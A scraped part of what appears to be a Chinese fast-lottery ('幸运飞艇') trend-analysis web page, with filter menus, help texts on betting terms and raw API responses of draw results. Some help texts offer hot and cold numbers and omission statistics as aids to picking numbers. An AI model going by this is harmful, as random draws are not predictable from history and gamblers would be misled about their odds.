							<span class="text_kong">筛选类型：</span>
						</p>
						<ul class="mosh">
							<li data-text="dansuShow" class="show_danx check_tj">单双</li>
							<li data-text="daxiaoShow" class="show_dax check_tj">大小</li>
							<li data-text="longhuShow" class="show_lohu check_tj">龙虎</li>
							<!--<li data-text="guanyudaxiaoshow" class="show_gyhdax check_tj">冠亚和大小</li>
						<li data-text="ganyudanxShow" class="show_gyhdanx check_tj">冠亚和单双</li>-->
						</ul>
					</div>
					<div class="Page_content dans_mod">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj">冠军</li>
							<li data-text="ball_2">亚军</li>
							<li data-text="ball_3">第三</li>
							<li data-text="ball_4">第四</li>
							<li data-text="ball_5">第五</li>
							<li data-text="ball_6">第六</li>
							<li data-text="ball_7">第七</li>
							<li data-text="ball_8">第八</li>
							<li data-text="ball_9">第九</li>
							<li data-text="ball_10">第十</li>
							<li data-text="ball_11">冠亚和</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul class="mosh">
							<li data-text="dansuShow" class="show_danx check_tj">单双</li>
							<li data-text="daxiaoShow" class="show_dax check_tj">大小</li>
							<li data-text="longhuShow" class="show_lohu check_tj">龙虎</li>
						</ul>
					</div>
					<div class="Page_content lmms_mod">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj">冠军</li>
							<li data-text="ball_2" class="check_tj">亚军</li>
							<li data-text="ball_3" class="check_tj">第三</li>
							<li data-text="ball_4" class="check_tj">第四</li>
							<li data-text="ball_5" class="check_tj">第五</li>
							<li data-text="ball_6" class="check_tj">第六</li>
							<li data-text="ball_7" class="check_tj">第七</li>
							<li data-text="ball_8" class="check_tj">第八</li>
							<li data-text="ball_9" class="check_tj">第九</li>
							<li data-text="ball_10" class="check_tj">第十</li>
							<li data-text="ball_11" class="check_tj">冠亚和</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul class="mosh">
							<li data-text="dansuShow" class="show_danx check_tj">单双</li>
							<li data-text="daxiaoShow" class="show_dax">大小</li>
							<li data-text="longhuShow" class="show_lohu">龙虎</li>
							<!--<li data-text="guanyudaxiaoshow" class="show_gyhdax">冠亚和大小</li>
						<li data-text="ganyudanxShow" class="show_gyhdanx">冠亚和单双</li>-->
						</ul>
					</div>
					<div class="btngrulp">
						<span class="reset">取消</span>
						<span class="sure">确定</span>
					</div>
					<!--<div class="reset"><span>取消</span></div>-->
				</div>
			</div>
			<!--龙虎路珠筛选弹出框-->
			<div id="lhlzshaxBox">
				<div class="lhlzshow">
					<p>条件筛选</p>
					<div class="sxmc">筛选名次：<span class="allxuan">全选</span><span class="clearall">清空</span></div>
					<ul id="lhlzmcul">
						<li value="t0" class="hmqhlzHMAct">冠军</li>
						<li value="t1" class="hmqhlzHMAct">亚军</li>
						<li value="t2" class="hmqhlzHMAct">第三</li>
						<li value="t3" class="hmqhlzHMAct">第四</li>
						<li value="t4" class="hmqhlzHMAct">第五</li>
					</ul>
					<div class="btndiv"><span id="cancelBtn">取消</span><span id="sureBtn">确定</span></div>
				</div>
			</div>
			<!--号码前后路珠筛选弹出框-->
			<div id="hmqhlzshaxBox">
				<div class="hmqhlzshow">
					<p>条件筛选</p>
					<div class="sxmc">筛选名次：<span class="qhlzallxuan">全选</span><span class="qhlzclearall">清空</span></div>
					<ul id="hmqhlzmcul">
						<li value="hm1" class="hmqhlzHMAct">号码1</li>
						<li value="hm2" class="hmqhlzHMAct">号码2</li>
						<li value="hm3" class="hmqhlzHMAct">号码3</li>
						<li value="hm4" class="hmqhlzHMAct">号码4</li>
						<li value="hm5" class="hmqhlzHMAct">号码5</li>
						<li value="hm6" class="hmqhlzHMAct">号码6</li>
						<li value="hm7" class="hmqhlzHMAct">号码7</li>
						<li value="hm8" class="hmqhlzHMAct">号码8</li>
						<li value="hm9" class="hmqhlzHMAct">号码9</li>
						<li value="hm10" class="hmqhlzHMAct">号码10</li>

					</ul>
					<div class="btndiv"><span id="hmqhlzNBtn">取消</span><span id="hmqhlzYBtn">确定</span></div>
				</div>
			</div>
			<!---->
			<div class="loteyPage" id="rank_wzzs">
				<div class="Page_main">
					<div class="checkTitle"><span>名次选择</span></div>
					<div class="Page_content">
						<div class="pk10rank">
							<ul>
								<li class="checked" data-text="0">冠军</li>
								<li data-text="1">亚军</li>
								<li data-text="2">第三名</li>
								<li data-text="3">第四名</li>
								<li data-text="4">第五名</li>
								<li data-text="5">第六名</li>
								<li data-text="6">第七名</li>
								<li data-text="7">第八名</li>
								<li data-text="8">第九名</li>
								<li data-text="9">第十名</li>
							</ul>
						</div>
					</div>
					<div class="reset"><span>取消</span></div>
				</div>
			</div>
			<div class="loteyPage" id="periods_wzzs">
				<div class="Page_main">
					<div class="checkTitle"><span>期数选择</span></div>
					<div class="Page_content">
						<div class="pk10rank">
							<ul>
								<li class="checked" data-text="0">今天</li>
								<li data-text="1">昨天</li>
								<li data-text="2">前天</li>
								<li data-text="30">近30期</li>
								<li data-text="60">近60期</li>
								<li data-text="90">近90期</li>
							</ul>
						</div>
					</div>
					<div class="reset"><span>取消</span></div>
				</div>
			</div>
			<div class="loteyPage" id="tiaojian_wzzs" disabled="true">
				<div class="Page_main">
					<div class="checkTitle"><span>条件选择</span></div>
					<div class="Page_content zhms_mod showms">

						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj yilo">遗漏</li>
							<li data-text="ball_2" class="check_tj caix">拆线</li>
							<li data-text="ball_3" class="fancong">遗漏分层</li>
							<li data-text="ball_4" class="fgx">分割线</li>
						</ul>

					</div>
					<div class="btngrulp">
						<span class="reset">取消</span>
						<span class="sure">确定</span>
					</div>
					<!--<div class="reset"><span>取消</span></div>-->
				</div>
			</div>

			<!--<div class="loteyPage" id="touchlongmove" >
				<div class="page_main">
					<div class="tabBox" id="sortable">
						<button class="item" id="shuangmiantj"><span>双面统计<i></i></span></button>
						<button class="item" id="changlongtj"><span>长龙统计<i></i></span></button>
						<button class="item" id="haomafb"><span>号码分布<i></i></span></button>
						<button class="item" id="haomazs"><span>号码走势<i></i></span></button>
						<button class="item" id="luzufx"><span>路珠分析<i></i></span></button>
						<button class="item" id="hmqhlz"><span>号码前后路珠<i></i></span></button>
						<button class="item" id="lenrefx"><span>冷热分析<i></i></span></button>
						<button class="item" id="guyahelz"><span>冠亚和路珠<i></i></span></button>
						<button class="item" id="guyahezs"><span>冠亚和走势<i></i></span></button>
						<button class="item" id="dsdxls"><span>单双大小历史<i></i></span></button>
						<button class="item" id="longhutj"><span>龙虎统计<i></i></span></button>
						<button class="item" id="longhulz"><span>龙虎路珠<i></i></span></button>
						<button class="item" id="haomagltj"><span>号码规律统计<i></i></span></button>
						<button class="item" id="todayhaomatj"><span>今日号码统计<i></i></span></button>
						<button class="item" id="wezizs"><span>位置走势<i></i></span></button>
						<button class="item" id="gyhlmlishi"><span>冠亚和两面历史<i></i></span></button>
						<button class="item" id="dsdxlz"><span>单双大小路珠<i></i></span></button>
					</div>
				</div>
			</div>-->

			<!--号码规律统计  今天  昨天 前天 30  60  90期操作-->
			<div id="gltjshowBox">
				<div class="gltjshow">
					<p>期数选择</p>
					<ul id="gltjul">
						<li id="gltjToday">今天</li>
						<li id="gltjYesterday">昨天</li>
						<li id="gltjQianday">前天</li>
						<li id="gltjShirty" class="timesAtc">近30期</li>
						<li id="gltjSixty">近60期</li>
						<li id="gltjNinety">近90期</li>
					</ul>
					<div class="btndiv"><span id="gltjBtn">取消</span></div>
				</div>
			</div>
			<!--冠亚和走势  今天  昨天 前天 30  60  90期操作-->
			<div id="gyhshowBox">
				<div class="gyhshow">
					<p>期数选择</p>
					<ul id="gyhul">
						<li id="gyhToday" class="gyhtimesAtc">今天</li>
						<li id="gyhYesterday">昨天</li>
						<li id="gyhQianday">前天</li>
						<li id="gyhShirty">近30期</li>
						<li id="gyhSixty">近60期</li>
						<li id="gyhNinety">近90期</li>
					</ul>
					<div class="btndiv"><span id="gyhBtn">取消</span></div>
				</div>
			</div>
			<!--冠亚和走势  筛选操作-->
			<div class="gyhloteyPage" id="tiaojian_gyh" disabled="true">
				<div class="Page_maingyh">
					<p>标注选择</p>
					<!--<div class="Page_content zhms_mod showms">-->
					<ul class="marginTop">
						<li data-text="ball_1" class="hmqhlzHMAct yilo_gyh">遗漏</li>
						<li data-text="ball_2" class="hmqhlzHMAct caix_gyh">拆线</li>
						<li data-text="ball_3" class="fancong_gyh">遗漏分层</li>
						<li data-text="ball_4" class="fgx_gyh">分割线</li>
					</ul>
					<!--</div>-->
					<div class="btngrulp_gyh">
						<span class="reset_gyh">取消</span>
						<span class="sure_gyh">确定</span>
					</div>
				</div>
			</div>
			<!--筛选弹出框-->
			<div id="dsdxlzshaxBox">
				<div class="dsdxlzshow">
					<p>条件筛选</p>
					<div class="sxmc_dsdxlz">筛选名次：<span class="allxuan_dsdxlz">全选</span><span class="clearall_dsdxlz">清空</span></div>
					<ul id="dsdxlzmcul">
						<li value="t0" class="hmqhlzHMAct">冠军</li>
						<li value="t1" class="hmqhlzHMAct">亚军</li>
						<li value="t2" class="hmqhlzHMAct">第三</li>
						<li value="t3" class="hmqhlzHMAct">第四</li>
						<li value="t4" class="hmqhlzHMAct">第五</li>
						<li value="t5" class="hmqhlzHMAct">第六</li>
						<li value="t6" class="hmqhlzHMAct">第七</li>
						<li value="t7" class="hmqhlzHMAct">第八</li>
						<li value="t8" class="hmqhlzHMAct">第九</li>
						<li value="t9" class="hmqhlzHMAct">第十</li>
						<li value="t10" class="hmqhlzHMAct">冠亚和</li>
					</ul>
					<p class="sxlz">筛选路珠:</p>
					<div class="sxlz_dsdxlz"><span id="daxiao" class="state_dsdx">大小</span><span id="danshaung">单双</span></div>
					<div class="btndiv"><span id="cancelBtn_dsdxlz">取消</span><span id="sureBtn_dsdxlz">确定</span></div>
				</div>
			</div>
			<!--玩法说明：号码规律统计-->
			<div class="explian_smwf">
				<!--号码规律统计-->
				<div id="haomagltj_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>号码规律统计:</i>提供号码开出位置的历史同位号码统计,例如第1期开出号码1后，在第1期开出号码1的相同位置，第2期开出号码为2，则把号码2标示.</p>
						<p><i>柱形图表:</i>为历史同位开出号码的次数分布，用于查看已开出号码的分布及趋势，亦可作为参考辅助杀号.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--龙虎统计-->
				<div id="longhutj_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>统计开奖号码的龙虎出现次数.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--冠亚和两面历史-->
				<div id="gyhlmlishi_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>统计冠亚和每天单双大小的出现次数.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--号码前后路珠-->
				<div id="hmqhlz_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>表格需从左向右浏览,右侧一列为最新结果,当长龙中断时，则另起一列显示结果,“前”表示号码开出在前5名，“后”表示号码开出在后5名.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--龙虎路珠-->
				<div id="longhulz_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>表格需从左向右浏览，右侧一列为最新结果,当长龙中断时,则另起一列显示结果.</p>
						<p><i>冠军龙虎：</i>第一名车号大于第十名车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
						<p><i>  亚军龙虎:</i>第二名车号大于第九名车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
						<p><i>第三名龙虎:</i>第三名车号大于第八名车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
						<p><i>第四名龙虎：</i>第四名车号大于第七名车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
						<p><i>第五名龙虎：</i>第五名车号大于第六名”车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--冷热分析-->
				<div id="lenrefx_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>近20期内 热码:出现频繁,活跃的号码;冷码:出现频率低甚至没有出现的号码;温码：介于冷热之间的号码.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--位置走势-->
				<div id="wezizs_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>奇偶:</i>除2余数为1的为奇数,含1、3、5、7、9，除2余0的为偶数，含2、4、6、8、10；.</p>
						<p><i>大小:</i>6、7、8、9、10为大数，1、2、3、4、5为小数.</p>
						<p><i>012路:</i>除3余数为0的为0路号码，包含3、6、9,；除3余数为1的为1路号码，包含1、4、7、10；除3余数为2的为2路号码，包含2、5、8.</p>
						<p><i> 升平降:</i>比上期奖号数值大的，表示本期奖号特征为升；与上期相同的，表示本期奖号特征为平；比上期奖号数值小的，表示本期奖号特征为降.</p>
						<p><i>分隔线：</i>每五期使用分隔线，使横向导航更加清晰.</p>
						<p><i>出现总次数：</i>统计期数内实际出现的次数.</p>
						<p><i>遗漏：</i>自上期开出到本期间隔的期数.</p>
						<p><i>平均遗漏：</i>统计期数内遗漏的平均值。（计算公式：平均遗漏＝统计期数/(出现次数+1)。）.</p>
						<p><i>最大遗漏：</i>统计期数内遗漏的最大值.</p>
						<p><i>当前遗漏：</i>自上期开出到当前期所间隔的期数.</p>
						<p><i>最大连出值：</i>统计期数内连续开出的最大值.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--冠亚和路珠-->
				<div id="guyahelz_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>表格需从左向右浏览，右侧一列为最新结果，当长龙中断时，则另起一列显示结果.</p>
						<p><i>冠亚和单双:</i>“冠亚和值”爲单视为投注“单”的注单视为中奖，爲双视为投注“双”的注单视为中奖，其余视为不中奖.</p>
						<p><i>冠亚和大小:</i>“冠亚和值”大于11时投注“大”的注单视为中奖，小于或等于11时投注“小”的注单视为中奖，其余视为不中奖.</p>
						<p><i>冠亚和值:</i>“冠亚和值”可能出现的结果爲3～19， 投中对应“冠亚和值”数字的视为中奖，其余视为不中奖.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
			</div>
		</div>
		<script src="../../js/lib/Sortable.min.js"></script>
		<script src="../../js/lib/jquery.async.js"></script>
		<script src="../../js/lib/drawLines.js"></script>
		<script src="../../js/lib/pk10BaseTrend.js"></script>
		<script type="text/javascript" src="../../js/lib/date.js"></script>
		<script type="text/javascript" src="../../js/lib/iscroll.js"></script>
		<script type="text/javascript" src="../../js/lib/config.js"></script>
		<script type="text/javascript" src="../../js/local/tools/tools.js"></script>
		<script type="text/javascript" src="../../js/local/pk10/jisuft_index.js"></script>
		<script type="text/javascript" src="../../js/local/pk10/head_xingyft.js"></script>
		
		<div id="datePlugin"></div>
		<!--<script type="text/javascript" src="../../js/lib/jquery-weui.js"></script>-->
		<script>
			//			$("#touchdiv").scroll(function() {
			//				if($("#touchdiv").scrollTop() < 10) {
			//					console.log($(this).scrollTop())
			//					$("#touchdiv").pullToRefresh().on("pull-to-refresh", function() {
			//						$("#touchdiv").pullToRefreshDone();
			//					});
			//				}
			//			});
		</script>
	</body>

</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10057
body_size: 297
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-23 07:27:29","lotCode":10057,"lotName":"幸运飞艇","iconUrl":"","totalCount":180,"shelves":0,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"04,02,08,05,07,09,06,01,10,03","drawCount":180,"preDrawDate":"2026-01-22","preDrawTime":"2026-01-23 04:04:00","drawTime":"2026-01-23 13:09:00","preDrawIssue":20260122180,"drawIssue":20260123001,"firstNum":4,"secondNum":2,"thirdNum":8,"fourthNum":5,"fifthNum":7,"sixthNum":9,"seventhNum":6,"eighthNum":1,"ninthNum":10,"tenthNum":3,"sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10057
body_size: 4494
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-23 04:04:00","preDrawIssue":20260122180,"preDrawCode":"04,02,08,05,07,09,06,01,10,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:59:00","preDrawIssue":20260122179,"preDrawCode":"07,04,02,06,08,09,03,01,10,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:54:00","preDrawIssue":20260122178,"preDrawCode":"04,06,08,02,07,10,03,01,05,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:49:00","preDrawIssue":20260122177,"preDrawCode":"04,05,08,07,06,03,10,02,09,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:44:00","preDrawIssue":20260122176,"preDrawCode":"06,05,02,09,04,08,01,10,07,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:39:00","preDrawIssue":20260122175,"preDrawCode":"05,09,01,02,04,03,08,06,10,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:34:00","preDrawIssue":20260122174,"preDrawCode":"03,10,04,07,08,05,01,09,06,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:29:00","preDrawIssue":20260122173,"preDrawCode":"02,05,06,03,08,01,09,04,07,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:24:00","preDrawIssue":20260122172,"preDrawCode":"03,02,06,07,10,09,08,05,01,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:19:00","preDrawIssue":20260122171,"preDrawCode":"01,08,02,05,07,04,10,09,06,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:14:00","preDrawIssue":20260122170,"preDrawCode":"02,10,04,05,09,06,08,01,07,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:09:00","preDrawIssue":20260122169,"preDrawCode":"08,04,03,01,07,05,06,10,09,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:04:00","preDrawIssue":20260122168,"preDrawCode":"08,09,01,07,10,03,02,04,06,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:59:00","preDrawIssue":20260122167,"preDrawCode":"08,07,04,06,01,09,10,05,02,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:54:00","preDrawIssue":20260122166,"preDrawCode":"03,06,08,01,04,05,07,10,02,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:49:00","preDrawIssue":20260122165,"preDrawCode":"06,01,04,07,05,09,02,10,03,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:44:00","preDrawIssue":20260122164,"preDrawCode":"04,01,02,08,07,06,09,03,05,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:39:00","preDrawIssue":20260122163,"preDrawCode":"08,09,02,07,04,06,03,01,10,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:34:00","preDrawIssue":20260122162,"preDrawCode":"04,01,10,07,03,06,02,08,09,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:29:00","preDrawIssue":20260122161,"preDrawCode":"05,02,08,07,04,01,06,09,10,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:24:00","preDrawIssue":20260122160,"preDrawCode":"05,07,04,08,03,09,10,01,06,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:19:00","preDrawIssue":20260122159,"preDrawCode":"10,09,02,08,03,05,04,06,07,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:14:00","preDrawIssue":20260122158,"preDrawCode":"10,09,05,04,02,01,08,06,03,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:09:00","preDrawIssue":20260122157,"preDrawCode":"04,05,09,03,01,10,08,07,06,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:04:00","preDrawIssue":20260122156,"preDrawCode":"02,06,01,03,04,05,09,10,08,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:59:00","preDrawIssue":20260122155,"preDrawCode":"06,08,09,03,01,02,10,05,04,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:54:00","preDrawIssue":20260122154,"preDrawCode":"10,09,08,05,06,02,01,07,04,03","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:49:00","preDrawIssue":20260122153,"preDrawCode":"08,09,07,06,03,04,05,01,10,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:44:00","preDrawIssue":20260122152,"preDrawCode":"01,02,10,07,06,09,03,08,04,05","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:39:00","preDrawIssue":20260122151,"preDrawCode":"04,08,05,02,01,10,09,03,07,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:34:00","preDrawIssue":20260122150,"preDrawCode":"04,01,05,08,03,02,07,06,09,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:29:00","preDrawIssue":20260122149,"preDrawCode":"06,04,03,01,09,05,07,10,02,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:24:00","preDrawIssue":20260122148,"preDrawCode":"05,08,01,10,04,02,09,03,06,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:19:00","preDrawIssue":20260122147,"preDrawCode":"03,04,09,01,08,10,07,02,06,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:14:00","preDrawIssue":20260122146,"preDrawCode":"07,02,01,06,05,10,04,08,03,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:09:00","preDrawIssue":20260122145,"preDrawCode":"06,05,01,04,09,03,08,10,02,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:04:00","preDrawIssue":20260122144,"preDrawCode":"06,04,08,10,07,02,05,03,01,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:59:00","preDrawIssue":20260122143,"preDrawCode":"08,03,04,07,02,06,09,05,10,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:54:00","preDrawIssue":20260122142,"preDrawCode":"03,08,04,07,02,06,01,05,09,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:49:00","preDrawIssue":20260122141,"preDrawCode":"09,06,03,04,10,05,02,01,08,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:44:00","preDrawIssue":20260122140,"preDrawCode":"05,04,09,02,08,03,01,06,07,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 